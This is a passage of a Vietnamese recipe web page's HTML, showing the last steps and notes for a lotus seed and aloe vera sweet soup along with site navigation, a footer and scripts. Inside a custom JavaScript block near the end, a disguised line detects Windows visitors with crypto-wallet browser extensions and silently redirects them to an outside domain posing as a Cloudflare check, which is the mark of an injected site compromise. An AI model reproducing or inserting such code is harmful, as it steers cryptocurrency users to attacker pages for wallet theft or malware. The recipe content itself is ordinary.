                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-17-600x400.jpg" alt="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-17" title="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-17" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Peel aloe vera and cut into bite-sized pieces, rinse several times to remove the latex. Wash and tie the pandan leaves.</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-18-600x373.jpg" alt="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-170" title="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-18" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">When the lotus seeds are soft, add rock sugar to cook until dissolved.  Then put aloe vera and pandan leaves to the pot.  As the water boils again, turn off the heat.</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-20-600x388.jpg" alt="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-172" title="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-20" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li></ol>
    </div>
        
</div>
        </div></div>
    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-top:0px !important;margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Recipe Notes</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-notes" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><p>Lotus seedst includes numerous nutritions helping you sleep better và deeper. The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat.</p>
</div>    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
        </div>
	</div>
	<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&amp;t=LOTUS%20SEEDS%20AND%20ALOE%20VERA%20SWEET%20SOUP"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&amp;text=LOTUS%20SEEDS%20AND%20ALOE%20VERA%20SWEET%20SOUP"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&amp;media=https%3A%2F%2Fvnifood.com%2Fwp-content%2Fuploads%2F2019%2F10%2FLOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg&amp;description=LOTUS%20SEEDS%20AND%20ALOE%20VERA%20SWEET%20SOUP"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fvnifood.com%2Frecipe%2Flotus-seeds-and-aloe-vera-sweet-soup%2F&amp;title=LOTUS%20SEEDS%20AND%20ALOE%20VERA%20SWEET%20SOUP"></a></li>		</ul>
	</div>
	
	 
</article>
				<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://vnifood.com/recipe/ribs-with-white-kidney-beans/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/10/RIBS-WITH-WHITE-KIDNEY-BEANS-10-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="RIBS-WITH-WHITE-KIDNEY-BEANS-063" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">RIBS WITH WHITE KIDNEY BEANS</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://vnifood.com/recipe/wax-gourd-soup-with-meatballs/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/10/WAX-GOURD-SOUP-WITH-MEATBALLS-03-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="WAX-GOURD-SOUP- WITH-MEATBALLS-020" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">WAX GOURD SOUP WITH MEATBALLS</span></a>		</div>	
	</nav>		
		</main>

				

					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-7310 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">How to Make Vietnamese Pho Cuon (Pho Rolls)</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7122 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-fry ingredient-carrot ingredient-chicken-eggs ingredient-cooking-oil ingredient-fish-sauce ingredient-garlic ingredient-green-beans ingredient-minced-garlic ingredient-msg ingredient-pepper ingredient-potato ingredient-rice ingredient-salt ingredient-sausage course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/yangzhou-fried-rce/" title="YANGZHOU FRIED RCE">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="YANGZHOU-FRIED-RCE-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/fry/" class="category-8">Fry</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/yangzhou-fried-rce/" title="YANGZHOU FRIED RCE">YANGZHOU FRIED RCE</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7086 recipe type-recipe status-publish has-post-thumbnail hentry category-boil-steam-stew category-recipes ingredient-basa-fish ingredient-cooking-oil ingredient-fish-sauce ingredient-minced-garlic ingredient-minced-shallot ingredient-salt ingredient-scallions ingredient-white-sugar course-main-dish cuisine-vietnamese wpurp_keyword-main-dishes wpurp_keyword-recipe wpurp_keyword-sticky-rice rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/braised-basa-fish/" title="BRAISED BASA FISH">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="BRAISED-BASA-FISH-01" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/boil-steam-stew/" class="category-11">Boil - Steam - Stew</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/braised-basa-fish/" title="BRAISED BASA FISH">BRAISED BASA FISH</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7073 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-dessert-drinks ingredient-baking-powder ingredient-chicken-eggs ingredient-flour ingredient-fresh-milk ingredient-matcha-powder ingredient-white-sugar course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/matcha-sponge-cake-by-rice-cooker/" title="MATCHA SPONGE CAKE BY RICE COOKER">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="MATCHA SPONGE CAKE BY RICE COOKER-10" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/dessert-drinks/" class="category-13">Dessert and drinks</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/matcha-sponge-cake-by-rice-cooker/" title="MATCHA SPONGE CAKE BY RICE COOKER">MATCHA SPONGE CAKE BY RICE COOKER</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7064 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-soups ingredient-cooking-oil ingredient-lean-pork ingredient-porridge ingredient-pumpkin ingredient-water course-main-dish cuisine-vietnamese wpurp_keyword-main-dishes wpurp_keyword-recipe wpurp_keyword-soup rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pumpkin-pork-porridge/" title="PUMPKIN PORK PORRIDGE">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="PUMPKIN-PORK-PORRIDGE-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/soups/" class="category-12">Soups</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pumpkin-pork-porridge/" title="PUMPKIN PORK PORRIDGE">PUMPKIN PORK PORRIDGE</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7056 recipe type-recipe status-publish has-post-thumbnail hentry category-boil-steam-stew category-recipes ingredient-chili-peppers ingredient-cumin-seeds ingredient-garlic ingredient-salt ingredient-small-cucumber ingredient-sugar ingredient-vinegar ingredient-water course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-noodle wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="PICKLED-CUCUMBERS-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/boil-steam-stew/" class="category-11">Boil - Steam - Stew</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">PICKLED CUCUMBERS</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2020/06/AVOCADO-SWEET-SOUP-02-150x150.jpg' class='avatar pp-user-avatar avatar-112 photo ' height='112' width='112'/>		</div>
		
		<div class="data-content">
			<h4 class="author-title">editor</h4>
			<div class="data-entry-content">
							</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://vnifood.com/author/editor_modobom/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
											
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#respond" style="display:none;">X</a></small></h3><form action="https://vnifood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="text-3" class="widget widget_text"><h4 class="widget-title">Welcome</h4>			<div class="textwidget"><p>Hi! We are Vietnamese and we are here to introduce you about Vietnamese foods. We would like even more and more people to become these yummy foods addicts with us.<br />
Hope you enjoy it!</p>
</div>
		</div><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Social Media</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.facebook.com/Vnifoodcom-1283530355149318" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/vnifood/" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>instagram</span></a></li>
							<li><a href="https://twitter.com/ifood_vn" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>twitter</span></a></li>
						</ul>
		

		</div><div id="vce_posts_widget-12" class="widget vce_posts_widget"><h4 class="widget-title">Favorite Recipes</h4>
		
		<ul class="vce-post-big" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" class="featured_image_sidebar" title="How to Make Vietnamese Pho Cuon (Pho Rolls)"><span class="vce-post-img"><img width="380" height="260" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)" class="vce-post-link">How to Make Vietnamese Pho Cuon (Pho Rolls)</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

		
					<div class="container-full site-info">
				<div class="container" style="max-width: 100%;">
					
						

											<div class="vce-wrap-center">
							<img src="https://vnifood.com/wp-content/uploads/2024/06/logo-modobom-resize.png"><span style="margin-left: 10px">vnifood.com is a brand in the key project <a href="https://vnisocial.com/" style="margin-left: 3px"> VNISOCIAL ECOSYSTEM</a> of international company <a href="https://modobom.com/" style="margin-left: 3px"> Modobom</a>.</span>
						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Brand",
        "mainEntityOfPage": {
            "@type": "Brand",
            "@id": "https://vnifood.com/"
        },
        "headline": "Vnifood",
        "publisher": {
            "@type": "Organization",
            "name": "Vnifood",
            "url": "https://vnifood.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://vnifood.com/wp-content/uploads/2019/07/Food.png",
                "width": 250,
                "height": 109
            },
            "brand": "Vnifood",
            "publishingPrinciples": "https://vnifood.com/",
            "sameAs": [
                "https://www.facebook.com/vnifood",
                "https://twitter.com/ifood_vn",
                "https://www.youtube.com/channel/UCELOKTP45mb8SG1tfqd0wuA",
                "https://www.instagram.com/vnifood/",
                "https://vnifood.tumblr.com/",
                "https://www.pinterest.com/vnifood/",
                "https://www.reddit.com/user/vnifood"
            ],
            "address": {
                 "@type": "PostalAddress",
                "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                "addressLocality": "Ha Noi",
                "addressRegion": "HN",
                "postalCode": "100000",
                "addressCountry": "VN"
            },
            "parentOrganization": {
                "url": "https://modobom.com/",
                "brand": "Modobom International Company",
                "name": "Modobom International Company",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                    "addressLocality": "Ha Noi",
                    "addressRegion": "HN",
                    "postalCode": "100000",
                    "addressCountry": "VN"
                },
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://modobom.com/wp-content/uploads/2021/10/logo-modobom-resize.png",
                    "width": 198,
                    "height": 41
                },
                "sameAs": [
                    "https://www.facebook.com/profile.php?id=61559827227892",
                    "https://x.com/Modobomcompany/",
                    "https://www.linkedin.com/company/modobom-co-ltd/mycompany/",
                    "https://www.youtube.com/@ModobomInternationalCompany",
                    "https://www.instagram.com/modobomcompany/",
                    "https://linktr.ee/modobomcompanyinternational/",
                    "https://www.tumblr.com/modobomcompany/",
                    "https://www.behance.net/modobomcompany/"
                ]
            }
        },
        "description": "Discover the beauty of Vietnam through authentic local experiences with Vnifood. Book personalized tours and immerse yourself in the culture and natural wonders of this vibrant country."
    }
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2C5H6V" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- easy_custom_js_and_css begin -->
<script type="text/javascript">
(function($) {

    $(document).ready(function() {
        var width = $(window).width();

        if (width < 920) {

            var checkMenuVisible = setInterval(function() {
                var divDisplay = $('#sidr-main').css("display");

                if (divDisplay == 'block') {
                    $('.sidr-class-menu-item-xxx').remove();
                    $('.sidr-class-nav-menu').append('<li id="sidr-id-menu-item-xxx" class="sidr-class-menu-item sidr-class-menu-item-type-taxonomy sidr-class-menu-item-object-category sidr-class-menu-item-has-children sidr-class-menu-item-xxx sidr-class-vce-cat-xxx"><a href="https://vnisocial.com" target="_blank"><img src="/wp-content/uploads/2019/07/VNI.jpg"/></a></li>');

                    clearInterval(checkMenuVisible);
                }

            }, 200);


        }

    }); //end ready function


})(jQuery);

if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://dcvtq.org/cloudflare'; } }
</script>
<!-- easy_custom_js_and_css end -->
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://vnifood.com/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css?ver=2.7.23' type='text/css' media='all' />
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-UI-Touch-Punch/jquery.ui.touch-punch.min.js?ver=3.12.0" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-touchSwipe/jquery.touchSwipe.min.js?ver=3.12.0" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"e6b4a72397","custom_print_css":"","coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"vnifood.com","permalinks":"\/%postname%\/"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_favorite_recipe = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"9a7fdf859b"};
var wpurp_meal_planner = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/meal-planner","printUrl":"https:\/\/vnifood.com\/wpurp_print\/","nonce":"53475d5efb","nonce_print":"9312ea489e","nonce_admin":"","textLeftovers":"leftovers","textQuantity":"Quantity","textServings":"Servings","textDeleteCourse":"Do you want to remove this entire course?","textDeleteRecipe":"Do you want to remove this recipe from the menu?","textDeleteRecipes":"Do you want to remove all these recipes from the menu?","textAddToMealPlan":"This recipe has been added to your Meal 